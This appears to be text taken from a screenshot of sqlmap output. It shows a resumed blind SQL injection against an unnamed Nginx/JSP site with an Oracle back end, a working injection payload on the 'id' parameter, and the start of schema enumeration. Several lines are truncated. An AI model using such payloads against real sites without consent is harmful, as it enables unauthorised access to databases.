 {1.2.12.20#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage ca
[*] starting @ 10:15:34 /2019-11-14/
[10:15:35] [INFO] resuming back-end DBMS 'oracle'
[10:15:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1206325 AND 7412=7412
---
[10:16:14] [INFO] the back-end DBMS is Oracle
web application technology: Nginx 1.9.9, JSP
back-end DBMS: Oracle
[10:16:14] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on
[10:16:14] [INFO] fetching database (schema) names
[10:16:14] [INFO] fetching number of databases
[10:16:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
[10:16:14] [INFO] retrieved: 19
[10:18:57] [INFO] retrieved:
[10:38:28] [INFO] retrieved:
[10:54:36] [INFO] retrieved:
[11:00:17] [INFO] retrieved:
SecIN@WiHat